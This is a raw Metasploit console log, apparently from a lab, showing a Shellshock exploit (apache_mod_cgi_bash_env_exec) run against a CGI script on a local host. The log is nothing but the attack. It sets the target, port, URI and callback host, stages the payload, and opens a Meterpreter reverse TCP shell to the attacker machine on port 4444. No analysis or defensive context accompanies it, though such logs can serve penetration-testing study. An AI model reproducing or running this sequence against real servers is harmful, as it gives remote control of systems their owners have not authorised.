 msf6 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 192.168.1.37
RHOSTS => 192.168.1.37
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/status.cgi
TARGETURI => /cgi-bin/status.cgi
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOSTS 192.168.1.200
[!] Unknown datastore option: LHOSTS. Did you mean LHOST?
LHOSTS => 192.168.1.200
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOST 192.168.1.200
LHOST => 192.168.1.200
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.200:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 192.168.1.37
[*] Meterpreter session 1 opened (192.168.1.200:4444 -> 192.168.1.37:49057) at 2025-04-09 22:47:02 -0400